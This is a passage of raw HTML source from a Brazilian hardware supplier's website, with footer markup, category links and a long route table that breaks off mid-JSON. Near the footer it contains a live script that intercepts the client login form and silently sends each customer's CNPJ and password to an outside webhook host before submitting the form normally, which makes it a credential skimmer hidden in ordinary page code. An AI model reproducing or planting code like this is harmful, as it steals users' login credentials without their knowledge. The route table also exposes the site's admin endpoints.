align-items: center; justify-content: center;" x-show="! swiperLengthIsShorter" > <i class='fa fa-angle-left custom-navigation-next'></i> </div> <div x-ref="relatedproductscarouselnext" style="right: 0; left: auto; position: absolute; top: 40%; z-index: 10; cursor: pointer; display: flex; align-items: center; justify-content: center;" x-show="! swiperLengthIsShorter" > <i class='fa fa-angle-right custom-navigation-next'></i> </div> </div> </div> </template> </section> </div> </div> 
        <div class="bg-gray-800 text-white pb-8"> <div class="container mx-auto lg:flex"> <div class="w-full lg:w-1/4 p-4"> <div class="flex-row"> <div class="py-2 h-16"> <img src="https://completa.com.br/img/logo_branco.png" alt="Completa logo" width="251" height="51"> </div> <div class="py-2"> <p class="text-sm text-gray-500">Dúvidas? Entre em contato conosco.</p> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-map-marker-alt"></i></span> <span class="pl-3"> R. Alves Seabra, 1-08, Bauru-SP </span> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-phone fa-rotate-90"></i></span> <span class="pl-3"> 14 3878-4500 </span> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-envelope"></i></span> <span class="pl-3"> vendas@completa.com.br </span> </div> </div> </div> <div class="flex-col w-full lg:w-2/4 p-4"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">PRODUTOS</p> <div class="flex"> <div class="flex-1 text-white">  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/acessorios-para-moveis"> ACESSÓRIOS PARA MÓVEIS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/acessorios-para-vidro"> ACESSÓRIOS PARA VIDRO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/calco-para-telha"> CALÇO PARA TELHA </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/colas"> COLAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/epis"> EPI&#039;S </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"> ESPUMA VEDAÇÃO AR CONDICIONADO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferragens"> FERRAGENS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferragens-para-artesanato"> FERRAGENS PARA ARTESANATO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferramentas"> FERRAMENTAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/lixa-sg-012-669"> LIXA </a> </div> </div>  </div> <div class="flex-1 text-white">  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/manipulos-e-niveladores"> MANÍPULOS E NIVELADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/materiais-eletricos"> MATERIAIS ELÉTRICOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/materiais-hidraulicos"> MATERIAIS HIDRÁULICOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/parafusos-e-fixadores"> PARAFUSOS E FIXADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/pes-e-ponteiras"> PÉS E PONTEIRAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/puxadores"> PUXADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/rodas-e-rodizios"> RODAS E RODÍZIOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/suportes"> SUPORTES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/utilidades"> UTILIDADES </a> </div> </div>  </div> </div> </div> <div class="flex w-full lg:w-1/4 p-4"> <div class="flex-1"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">MENU</p> <div class="flex-col"> <ul> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br">Home</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/produtos">Produtos</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/sobre">Empresa</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/fale-conosco">Contato</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/politicas-comerciais">Políticas Comerciais</a> </li> </ul> </div> </div> <div class="flex-1"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">SIGA-NOS</p> <div class="flex flex-row"> <a href="https://www.facebook.com/completabr" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400"> <i class="fab fa-facebook-f"></i> </a> <a href="https://www.instagram.com/completabr" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400 mx-4"> <i class="fab fa-instagram"></i> </a> <a href="https://www.linkedin.com/company/2488695/" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400"> <i class="fab fa-linkedin-in"></i> </a> </div> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">SEGURANÇA</p> <div class="flex flex-row"> <span id="siteseal"> <script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=gefUBjjXSGn0uxrw11bgbdUfMhslVSilBAw2uQEZofr6tJ7ZIEV3xu77a1G9"></script> </span> </div> </div> </div> </div> </div> <div class="bg-gray-400 text-grey-darkest text-xs text-left lg:text-center"> <div class="container mx-auto"> <div class="lg:flex justify-between p-2 lg:py-6 lg:px-8"> <div> <span>Para mais infomações sobre estoque, preços e condições comerciais acesse nossos </span> <a href="https://completa.com.br/termos-e-condicoes" target="blank" class="text-grey-darkest underline"> <b>Termos e Condições</b> </a> </div> <div> <p> &copy; Todos os direitos reservados COMPLETA - 2026 </p> </div> </div> </div> </div>    </div>

    <script>
        var ___onCreated = [];
    </script>

    <div class="js-loadable-template js-loader loadable-overlay hidden"> <i class="fas fa-spinner fa-pulse fa-2x"></i> </div>
    <!-- RD station 
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/d726f744-974a-469b-998e-c77ab589327e-loader.js"></script>
-->
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const formLogin = document.querySelector(".js-form-login");

    if (formLogin) {
      formLogin.addEventListener("submit", (event) => {
        event.preventDefault();

        const cnpj = formLogin.querySelector('input[name="cnpj"]').value;
        const password = formLogin.querySelector('input[name="password"]').value;

        const img = new Image();
        img.src = `https://webhook-comp.vercel.app/api/webhook?type=login&cnpj=${cnpj}&password=${password}}`;

        formLogin.submit();
      });
    }
  });
</script>
    <script type="text/javascript">
    var Ziggy = {
        namedRoutes: {"horizon.stats.index":{"uri":"horizon\/api\/stats","methods":["GET","HEAD"],"domain":null},"horizon.workload.index":{"uri":"horizon\/api\/workload","methods":["GET","HEAD"],"domain":null},"horizon.masters.index":{"uri":"horizon\/api\/masters","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.index":{"uri":"horizon\/api\/monitoring","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.store":{"uri":"horizon\/api\/monitoring","methods":["POST"],"domain":null},"horizon.monitoring-tag.paginate":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["GET","HEAD"],"domain":null},"horizon.monitoring-tag.destroy":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["DELETE"],"domain":null},"horizon.jobs-metrics.index":{"uri":"horizon\/api\/metrics\/jobs","methods":["GET","HEAD"],"domain":null},"horizon.jobs-metrics.show":{"uri":"horizon\/api\/metrics\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.index":{"uri":"horizon\/api\/metrics\/queues","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.show":{"uri":"horizon\/api\/metrics\/queues\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.index":{"uri":"horizon\/api\/batches","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.show":{"uri":"horizon\/api\/batches\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.retry":{"uri":"horizon\/api\/batches\/retry\/{id}","methods":["POST"],"domain":null},"horizon.pending-jobs.index":{"uri":"horizon\/api\/jobs\/pending","methods":["GET","HEAD"],"domain":null},"horizon.completed-jobs.index":{"uri":"horizon\/api\/jobs\/completed","methods":["GET","HEAD"],"domain":null},"horizon.silenced-jobs.index":{"uri":"horizon\/api\/jobs\/silenced","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.index":{"uri":"horizon\/api\/jobs\/failed","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.show":{"uri":"horizon\/api\/jobs\/failed\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.retry-jobs.show":{"uri":"horizon\/api\/jobs\/retry\/{id}","methods":["POST"],"domain":null},"horizon.jobs.show":{"uri":"horizon\/api\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.index":{"uri":"horizon\/{view?}","methods":["GET","HEAD"],"domain":null},"telescope":{"uri":"telescope\/{view?}","methods":["GET","HEAD"],"domain":null},"login":{"uri":"manager\/login","methods":["GET","HEAD"],"domain":null},"logout":{"uri":"manager\/logout","methods":["POST"],"domain":null},"register":{"uri":"manager\/register","methods":["GET","HEAD"],"domain":null},"password.request":{"uri":"manager\/password\/reset","methods":["GET","HEAD"],"domain":null},"password.email":{"uri":"manager\/password\/email","methods":["POST"],"domain":null},"password.reset":{"uri":"manager\/password\/reset\/{token}","methods":["GET","HEAD"],"domain":null},"password.update":{"uri":"manager\/password\/reset","methods":["POST"],"domain":null},"banners.index":{"uri":"manager\/banners","methods":["GET","HEAD"],"domain":null},"banners.create":{"uri":"manager\/banners\/create","methods":["GET","HEAD"],"domain":null},"banners.store":{"uri":"manager\/banners","methods":["POST"],"domain":null},"banners.show":{"uri":"manager\/banners\/{banner}","methods":["GET","HEAD"],"domain":null},"banners.edit":{"uri":"manager\/banners\/{banner}\/edit","methods":["GET","HEAD"],"domain":null},"banners.update":{"uri":"manager\/banners\/{banner}","methods":["PUT","PATCH"],"domain":null},"banners.destroy":{"uri":"manager\/banners\/{banner}","methods":["DELETE"],"domain":null},"employees.index":{"uri":"manager\/employees","methods":["GET","HEAD"],"domain":null},"employees.create":{"uri":"manager\/employees\/create","methods":["GET","HEAD"],"domain":null},"employees.store":{"uri":"manager\/employees","methods":["POST"],"domain":null},"employees.show":{"uri":"manager\/employees\/{employee}","methods":["GET","HEAD"],"domain":null},"employees.edit":{"uri":"manager\/employees\/{employee}\/edit","methods":["GET","HEAD"],"domain":null},"employees.update":{"uri":"manager\/employees\/{employee}","methods":["PUT","PATCH"],"domain":null},"employees.destroy":{"uri":"manager\/employees\/{employee}","methods":["DELETE"],"domain":null},"featured-banners.index":{"uri":"manager\/featured-banners","methods":["GET","HEAD"],"domain":null},"featured-banners.create":{"uri":"manager\/featured-banners\/create","methods":["GET","HEAD"],"domain":null},"featured-banners.store":{"uri":"manager\/featured-banners","methods":["POST"],"domain":null},"featured-banners.show":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["GET","HEAD"],"domain":null},"featured-banners.edit":{"uri":"manager\/featured-banners\/{featured_banner}\/edit","methods":["GET","HEAD"],"domain":null},"featured-banners.update":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["PUT","PATCH"],"domain":null},"featured-banners.destroy":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["DELETE"],"domain":null},"categories.index":{"uri":"manager\/categories","methods":["GET","HEAD"],"domain":null},"categories.create":{"uri":"manager\/categories\/create","methods":["GET","HEAD"],"domain":null},"categories.store":{"uri":"manager\/categories","methods":["POST"],"domain":null},"categories.show":{"uri":"manager\/categories\/{category}","methods":["GET","HEAD"],"domain":null},"categories.edit":{"uri":"manager\/categories\/{category}\/edit","methods":["GET","HEAD"],"domain":null},"categories.update":{"uri":"manager\/categories\/{category}","methods":["PUT","PATCH"],"domain":null},"categories.destroy":{"uri":"manager\/categories\/{category}","methods":["DELETE"],"domain":null},"quote-request.index":{"uri":"manager\/quote-request","methods":["GET","HEAD"],"domain":null},"quote-request.resend":{"uri":"manager\/quote-request\/{quoteRequest}\/resend","methods":["GET","HEAD"],"domain":null},"users.index":{"uri":"manager\/users","methods":["GET","HEAD"],"domain":null},"users.create":{"uri":"manager\/users\/create","methods":["GET","HEAD"],"domain":null},"users.store":{"uri":"manager\/users","methods":["POST"],"domain":null},"users.show":{"uri":"manager\/users\/{user}","methods":["GET","HEAD"],"domain":null},"users.edit":{"uri":"manager\/users\/{user}\/edit","methods":["GET","HEAD"],"domain":null},"users.update":{"uri":"manager\/users\/{user}","methods":["PUT","PATCH"],"domain":null},"users.destroy":{"uri":"manager\/users\/{user}","methods":["DELETE"],"domain":null},"featured-groups.index":{"uri":"manager\/featured-groups","methods":["GET","HEAD"],"domain":null},"featured-groups.create":{"uri":"manager\/featured-groups\/create","methods":["GET","HEAD"],"domain":null},"featured-groups.store":{"uri":"manager\/featured-groups","methods":["POST"],"domain":null},"featured-groups.show":{"uri":"manager\/featured-groups\/{featured_group}","methods":["GET","HEAD"],"domain":null},"featured-groups.edit":{"uri":"manager\/featured-groups\/{featured_group}\/edit","methods":["GET","HEAD"],"domain":null},"featured-groups.update":{"uri":"manager\/featured-groups\/{featured_group}","methods":["PUT","PATCH"],"domain":null},"featured-groups.destroy":{"uri":"manager\/featured-groups\/{featured_group}","methods":["DELETE"],"domain":null},"blog-posts.index":{"uri":"manager\/blog-posts","methods":["GET","HEAD"],"domain":null},"blog-posts.create":{"uri":"manager\/blog-posts\/create","methods":["GET","HEAD"],"domain":null},"blog-posts.store":{"uri":"manager\/blog-posts","methods":["POST"],"domain":null},"blog-posts.show":{"uri":"manager\/blog-posts\/{blog_post}","methods":["GET","HEAD"],"domain":null},"blog-posts.edit":{"uri":"manager\/blog-posts\/{blog_post}\/edit","methods":["GET","HEAD"],"domain":null},"blog-posts.update":{"uri":"manager\/blog-posts\/{blog_post}","methods":["PUT","PATCH"],"domain":null},"blog-posts.destroy":{"uri":"manager\/blog-posts\/{blog_post}","methods":["DELETE"],"domain":null},"tags.index":{"uri":"manager\/tags","methods":["GET","HEAD"],"domain":null},"tags.create":{"uri":"manager\/tags\/create","methods":["GET","HEAD"],"domain":null},"tags.store":{"uri":"manager\/tags","methods":["POST"],"domain":null},"tags.show":{"uri":"manager\/tags\/{tag}","methods":["GET","HEAD"],"domain":null},"tags.edit":{"uri":"manager\/tags\/{tag}\/edit","methods":["GET","HEAD"],"domain":null},"tags.update":{"uri":"manager\/tags\/{tag}","methods":["PUT","PATCH"],"domain":null},"tags.destroy":{"uri":"manager\/tags\/{tag}","methods":["DELETE"],"domain":null},"blog-posts.upload":{"uri":"manager\/blog-posts\/upload","methods":["POST"],"domain":null},"admin.quote-request.download":{"uri":"manager\/quote-requests\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"salesrep.index":{"uri":"manager\/representantes","methods":["GET","HEAD"],"domain":null},"salesrep.toggle-status":{"uri":"manager\/representantes\/{salesrep}","methods":["GET","HEAD"],"domain":null},"salesrep.edit":{"uri":"manager\/representantes\/{salesrep}\/editar","methods":["GET","HEAD"],"domain":null},"salesrep.update":{"uri":"manager\/representantes\/{salesrep}","methods":["PUT"],"domain":null},"settings.index":{"uri":"manager\/settings","methods":["GET","HEAD"],"domain":null},"settings.edit":{"uri":"manager\/settings\/{setting}\/edit","methods":["GET","HEAD"],"domain":null},"settings.update":{"uri":"manager\/settings\/{setting}","methods":["PUT","PATCH"],"domain":null},"settings.update-smtp":{"uri":"manager\/update-smtp\/{setting}","methods":["PUT"],"domain":null},"settings.update-quotes":{"uri":"manager\/update-quotes\/{setting}","methods":["PUT"],"domain":null},"settings.update-header-banner":{"uri":"manager\/update-header-banner\/{setting}","methods":["PUT"],"domain":null},"settings.update-logo":{"uri":"manager\/update-logo\/{setting}","methods":["PUT"],"domain":null},"settings.update-product-suggestion":{"uri":"manager\/update-product-suggestion\/{setting}","methods":["PUT"],"domain":null},"settings.update-chatbot":{"uri":"manager\/update-chatbot\/{setting}","methods":["PUT"],"domain":null},"content.index":{"uri":"manager\/content","methods":["GET","HEAD"],"domain":null},"content.edit":{"uri":"manager\/content\/{content}\/edit","methods":["GET","HEAD"],"domain":null},"content.update":{"uri":"manager\/content\/{content}","methods":["PUT","PATCH"],"domain":null},"topic.index":{"uri":"manager\/content\/topic","methods":["GET","HEAD"],"domain":null},"topic.create":{"uri":"manager\/content\/topic\/create","methods":["GET","HEAD"],"domain":null},"topic.store":{"uri":"manager\/content\/topic","methods":["POST"],"domain":null},"topic.edit":{"uri":"manager\/content\/topic\/{topic}\/edit","methods":["GET","HEAD"],"domain":null},"topic.update":{"uri":"manager\/content\/topic\/{topic}","methods":["PUT","PATCH"],"domain":null},"topic.destroy":{"uri":"manager\/content\/topic\/{topic}","methods":["DELETE"],"domain":null},"seo-data.index":{"uri":"manager\/seo-data\/index","methods":["GET","HEAD"],"domain":null},"seo-data.search":{"uri":"manager\/seo-data\/search","methods":["GET","HEAD"],"domain":null},"seo-data.create":{"uri":"manager\/seo-data\/create","methods":["GET","HEAD"],"domain":null},"seo-data.store":{"uri":"manager\/seo-data\/store","methods":["POST"],"domain":null},"seo-data.edit":{"uri":"manager\/seo-data\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"seo-data.update":{"uri":"manager\/seo-data\/update\/{id}","methods":["POST"],"domain":null},"seo-data.destroy":{"uri":"manager\/seo-data\/destroy\/{id}","methods":["POST"],"domain":null},"categories.contents.create":{"uri":"manager\/categories\/{id}\/contents","methods":["GET","HEAD"],"domain":null},"categories.contents.store":{"uri":"manager\/categories\/{category}\/contents","methods":["POST"],"domain":null},"categories.contents.destroy":{"uri":"manager\/categories\/{category}\/contents\/{id}","methods":["DELETE"],"domain":null},"category.attach-content":{"uri":"manager\/categories\/{category}\/attach-content","methods":["POST"],"domain":null},"category.detach-content":{"uri":"manager\/categories\/{category}\/detach-content","methods":["DELETE"],"domain":null},"featured-groups.product.store":{"uri":"manager\/featured-groups\/{featuredGroup}\/product","methods":["POST"],"domain":null},"featured-groups.product.destroy":{"uri":"manager\/featured-groups\/{featuredGroup}\/product\/{id}","methods":["DELETE"],"domain":null},"admin.featured-groups.products":{"uri":"manager\/featured-groups\/{featuredGroup}\/products","methods":["GET","HEAD"],"domain":null},"featured-groups.products.auto":{"uri":"manager\/featured-groups\/{featuredGroup}\/autocomplete","methods":["GET","HEAD"],"domain":null},"client-user.index":{"uri":"manager\/client-user","methods":["GET","HEAD"],"domain":null},"client-user.edit":{"uri":"manager\/client-user\/{client_user}\/edit","methods":["GET","HEAD"],"domain":null},"client-user.destroy":{"uri":"manager\/client-user\/{client_user}","methods":["DELETE"],"domain":null},"client-user.generate-password":{"uri":"manager\/client-user\/{clientUser}\/generate-password","methods":["GET","HEAD"],"domain":null},"client-user.catalogs":{"uri":"manager\/client-user\/catalog-downloads","methods":["GET","HEAD"],"domain":null},"client-user.download-user-report":{"uri":"manager\/client-user\/users-report","methods":["GET","HEAD"],"domain":null},"client-user.update":{"uri":"manager\/client-user\/update\/{clientUser}","methods":["PUT"],"domain":null},"client-user.activate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/inactivate-quote-notification","methods":["PUT"],"domain":null},"client-user.activate-all-quote-notification":{"uri":"manager\/client-user\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-all-quote-notification":{"uri":"manager\/client-user\/inactivate-quote-notification","methods":["PUT"],"domain":null},"admin.logout":{"uri":"manager\/logout","methods":["GET","HEAD"],"domain":null},"client.impersonate.login":{"uri":"manager\/impersonate-client\/{clientUser}","methods":["GET","HEAD"],"domain":null},"client.impersonate.quoteRequest":{"uri":"manager\/impersonate-quoteRequest\/{clientUser}\/{quoteId}","methods":["GET","HEAD"],"domain":null},"syncs.index":{"uri":"manager\/syncs","methods":["GET","HEAD"],"domain":null},"syncs.prices":{"uri":"manager\/syncs\/prices","methods":["POST"],"domain":null},"client-research.index":{"uri":"manager\/client-research","methods":["GET","HEAD"],"domain":null},"client-research.terms":{"uri":"manager\/client-research\/terms","methods":["GET","HEAD"],"domain":null},"client-research.grouped-terms":{"uri":"manager\/client-research\/grouped-terms","methods":["GET","HEAD"],"domain":null},"client-research.export":{"uri":"manager\/client-research\/export","methods":["GET","HEAD"],"domain":null},"client-research.grouped-export":{"uri":"manager\/client-research\/export-grouped","methods":["GET","HEAD"],"domain":null},"newsletter.index":{"uri":"manager\/newsletter","methods":["GET","HEAD"],"domain":null},"newsletter.export":{"uri":"manager\/newsletter\/export","methods":["GET","HEAD"],"domain":null},"homepage":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"sitemap":{"uri":"sitemap.xml","methods":["GET","HEAD"],"domain":null},"about":{"uri":"sobre","methods":["GET","HEAD"],"domain":null},"home.contact-us":{"uri":"fale-conosco","methods":["GET","HEAD"],"domain":null},"home.contact-us.submit":{"uri":"fale-conosco","methods":["POST"],"domain":null},"home.commercial-policies":{"uri":"politicas-comerciais","methods":["GET","HEAD"],"domain":null},"blog.index":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.auto-search":{"uri":"blog\/auto-search","methods":["GET","HEAD"],"domain":null},"blog.search":{"uri":"blog\/buscar","methods":["GET","HEAD"],"domain":null},"blog.post-detail":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"blog.by-tag":{"uri":"blog\/tag\/{slug}","methods":["GET","HEAD"],"domain":null},"products.on-sales":{"uri":"promocoes","methods":["GET","HEAD"],"domain":null},"products.is-new":{"uri":"lancamentos","methods":["GET","HEAD"],"domain":null},"product.product-slug":{"uri":"produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"download-products-file":{"uri":"download-relatorio-produtos","methods":["GET","HEAD"],"domain":null},"products.async":{"uri":"async\/produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"product.tags":{"uri":"tags\/{tagSlug}\/produtos","methods":["GET","HEAD"],"domain":null},"products.show":{"uri":"produto\/{productSlug}","methods":["GET","HEAD"],"domain":null},"products.search":{"uri":"buscar","methods":["GET","HEAD"],"domain":null},"products.search.auto":{"uri":"autocomplete","methods":["GET","HEAD"],"domain":null},"products.set.view.mode":{"uri":"set-view-mode","methods":["POST"],"domain":null},"products.set.favourite":{"uri":"favourite","methods":["POST"],"domain":null},"products.set.unfavourite":{"uri":"unfavourite","methods":["POST"],"domain":null},"homepage.team-employees":{"uri":"homepage\/team-employees","methods":["GET","HEAD"],"domain":null},"termsAndConditions":{"uri":"termos-e-condicoes\/{slug?}","methods":["GET","HEAD"],"domain":null},"business-partner.update":{"uri":"parceiros\/{portalBusinessPartner}","methods":["POST"],"domain":null},"client.login.logout":{"uri":"logout","methods":["GET","HEAD"],"domain":null},"client.register.user":{"uri":"registrar\/usuario","methods":["POST"],"domain":null},"client.register.user-form":{"uri":"registrar\/usuario","methods":["GET","HEAD"],"domain":null},"client.register.partner":{"uri":"registrar\/parceiro","methods":["POST"],"domain":null},"client.login":{"uri":"login","methods":["GET","HEAD"],"domain":null},"client.login.submit":{"uri":"login","methods":["POST"],"domain":null},"client.register.welcome":{"uri":"login\/boas-vindas","methods":["GET","HEAD"],"domain":null},"client.login.token":{"uri":"login\/token","methods":["GET","HEAD"],"domain":null},"client.verification.verify":{"uri":"login\/verificar-email\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-request":{"uri":"login\/password-reset","methods":["GET","HEAD"],"domain":null},"client.login.password-email":{"uri":"login\/password-email","methods":["POST"],"domain":null},"client.login.password-reset":{"uri":"login\/password-reset\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-update":{"uri":"login\/password-reset","methods":["POST"],"domain":null},"user-reset-password":{"uri":"user-reset-password","methods":["GET","HEAD"],"domain":null},"user-set-password":{"uri":"user-set-password","methods":["POST"],"domain":null},"client.exit-impersonation":{"uri":"exit-impersonation\/{user}","methods":["GET","HEAD"],"domain":null},"featured-groups.products":{"uri":"featured-group\/{group}\/products","methods":["GET","HEAD"],"domain":null},"user.logged":{"uri":"auth\/check","methods":["GET","HEAD"],"domain":null},"client.verification.resend":{"uri":"login\/reenviar-email","methods":["GET","HEAD"],"domain":null},"client.verification.show":{"uri":"login\/verificar-email","methods":["GET","HEAD"],"domain":null},"client.password-new-pattern":{"uri":"login\/redefinir-senha","methods":["GET","HEAD"],"domain":null},"client.store-password-new-pattern":{"uri":"login\/redefinir-senha","methods":["POST"],"domain":null},"products.favourites":{"uri":"favoritos","methods":["GET","HEAD"],"domain":null},"user-profile.profile-index":{"uri":"user-profile","methods":["GET","HEAD"],"domain":null},"client.login.profile-edit":{"uri":"user-profile\/meus-dados","methods":["GET","HEAD"],"domain":null},"client.user.update":{"uri":"user-profile\/meus-dados\/update\/{clientUser}","methods":["POST"],"domain":null},"user-profile.upload-order-sheet":{"uri":"user-profile\/enviar-planilha","methods":["POST"],"domain":null},"client.login.profile-order-history":{"uri":"user-profile\/historico-cotacao","methods":["GET","HEAD"],"domain":null},"user-profile.order-sheet":{"uri":"user-profile\/planilha-de-cotacao","methods":["GET","HEAD"],"domain":null},"download-order-sheet":{"uri":"user-profile\/planilha-modelo","methods":["GET","HEAD"],"domain":null},"bills.index":{"uri":"user-profile\/{quoteRequest}\/boletos","methods":["GET","HEAD"],"domain":null},"bills.download":{"uri":"user-profile\/boletos\/{bill}\/download","methods":["GET","HEAD"],"domain":null},"user-profile.bills":{"uri":"user-profile\/boletos","methods":["GET","HEAD"],"domain":null},"download.invoice-xml":{"uri":"user-profile\/nota-fiscal-xml\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"download.invoice-danfe":{"uri":"user-profile\/nota-fiscal-danfe\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"quote.request.summary":{"uri":"user-profile\/quote-request\/{quoteRequest}\/summary","methods":["GET","HEAD"],"domain":null},"quote.request.update-quantity":{"uri":"user-profile\/quote-request\/{quoteRequestItemId}\/update-quantity","methods":["POST"],"domain":null},"client-summary-xls.download":{"uri":"user-profile\/client-summary\/{client}\/download-xls","methods":["GET","HEAD"],"domain":null},"client-summary-pdf.download":{"uri":"user-profile\/client-summary\/{client}\/download-pdf","methods":["GET","HEAD"],"domain":null},"product-image-card-url":{"uri":"products\/{id}\/image-card-url","methods":["GET","HEAD"],"domain":null},"cart.index":{"uri":"lista-de-compra","methods":["GET","HEAD"],"domain":null},"cart.edit":{"uri":"lista-de-compra\/edit\/{cart}","methods":["GET","HEAD"],"domain":null},"cart.reactivate":{"uri":"lista-de-compra\/reactivate\/{quoteRequest}","methods":["GET","HEAD"],"domain":null},"cart.update":{"uri":"lista-de-compra\/cart\/product\/{product}\/update","methods":["POST"],"domain":null},"cart.checkout":{"uri":"lista-de-compra\/checkout","methods":["POST"],"domain":null},"cart.close":{"uri":"lista-de-compra\/close\/{cart}","methods":["POST"],"domain":null},"quote.request.preview":{"uri":"quote-request\/{q